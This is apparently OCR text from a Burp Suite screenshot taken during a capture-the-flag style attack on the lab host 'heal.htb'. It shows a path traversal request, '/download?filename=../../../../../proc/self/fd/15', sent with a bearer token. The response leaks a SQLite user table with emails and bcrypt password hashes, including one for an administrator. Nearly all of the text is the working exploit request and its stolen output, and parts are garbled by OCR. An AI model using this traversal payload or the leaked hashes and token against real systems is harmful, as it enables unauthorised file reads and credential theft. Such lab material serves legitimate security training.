 1 × +
Send Cancel < ▾ > ▾ Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?filename=../../../../../proc/self/fd/15 HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://heal.htb/
8 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxMH0.1HGjddQjtuWidz164C3dJQJ2hs4S2YayWCU5TFsrzaE
9 Origin: http://heal.htb
10 DNT: 1
11 Connection: keep-alive
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar, "password_digest" varchar, "created_at" datetime(6)
NOT NULL, "updated_at" datetime(6) NOT NULL, "fullname" varchar, "username" varchar, "is_admin"
boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE "token_blacklists" ("id" integer
PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar, "created_at" datetime(6) NOT NULL, "updated_at" datetime(6)
NOT NULL)õõ users
24
25
26 cÑ6dË.
27 ¡
28
29
30 +AAsirius@heal.htb$2a$12$9DJmbztRWMp.ufex1bEqcuvSX1gnz8/HuXNsLmKVMPFLFRF12ZXdu2025-05-17
16:34:00.7185802025-05-17 16:34:00.718580siriussirius
31
32 %AArr@gmail.com$2a$12$8/77YZiYtnLujVqb28VT5O9Bo6YxsmRWJOHoeaogNP4vOV3bykA5m2025-05-17 14:38:32.1705512025-05-17
14:38:32.170551rrrr
33 +AA#tester@test.com$2a$12$piCE622q7UzAZ6VLQDfbYOhSSIXHCtK08icrQ2QJMoOQAF5zNHEhW2025-05-17
14:17:48.3155892025-05-17 14:17:48.315589testing 123tester
34 'AA#test@test.com$2a$12$3F85MLywEpyFnZ1MVz/avu.QPwiLDEr2ymEt6n9YK3rpufRs9n3FS2025-05-17
14:13:50.2826542025-05-17 14:13:50.282654testing 123test
35 'AA'alex@will.com$2a$12$e5HF0SR2eSkXEUq3dzHmIudyaZRv9Kj/aQW5rLOuBM2mA5NjwgYIW2025-05-17
11:40:58.5827062025-05-17 11:40:58.582706Alex WilliamsAlexWill
36 )AAadmin@mail.com$2a$12$CbuvtkVY1TWThKtRfml9Wu.5um62Hilmic02eYpqKiGKtMo7bWVxa2025-05-17
11:17:01.8836702025-05-17 11:17:01.883670adminadmin
37 +AAhahaaa@mail.com$2a$12$XA7QbzDzm6kzVSFYsqFtn.kyil7v0BsmDq3e/gnkdJ9Gep/3ppcvK2025-05-17
10:36:13.2824982025-05-17 10:36:13.282498adminjoinadminjoin
38 'AA)haha@mail.com$2a$12$ra3VjielOmZhyaHBbq2MBOeLR9riiJJPCib9gLaTmeTevXdqjkF4y2025-05-17
10:26:55.5560992025-05-17 10:26:55.556099asdadsadasdasdasd
39 +AAMax@hotmail.com$2a$12$bQNDaZB6fNCDpye4dekoR.iEeS.DaOxSoVSwXKoVYfJowu3DkbJ922025-05-17
10:26:02.3176022025-05-17 10:26:02.317602MaxMax
40 )AA' ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20240702032524)20240702053125)20240702131229)202407021331
15
41 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27 07:49:07.2690482024-09-27
07:49:07.269049O##AAenvironmentdevelopment2024-09-27 07:49:07.2666762024-09-27 07:49:07.266679
42 áñá#schema_sha1# environment
ralph × 2 matches